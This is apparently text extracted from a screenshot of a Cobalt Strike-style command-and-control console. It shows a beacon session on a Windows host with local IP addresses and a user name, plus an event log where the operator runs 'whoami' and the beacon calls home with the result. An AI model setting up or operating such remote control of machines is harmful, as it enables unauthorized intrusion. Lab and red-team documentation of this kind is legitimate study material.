 first_start external internal listener user computer
07-26 20:08:45 192.168.47.1 192.168.0.104 HTTPS hasee DESKTOP-BBNU9HG
Event Log X Script Console X Scripts X Beacon 192.168.0.104@21244[] X Beacon 192.168.0.104@29480[] X
07/28 22:35:59 [*] Tasked beacon to run: whoami
07/28 22:35:59 beacon>
07/28 22:36:41 [+] host called home, sent: 37 bytes
07/28 22:36:41 [+] received output:
desktop-bbnu9hg\hasee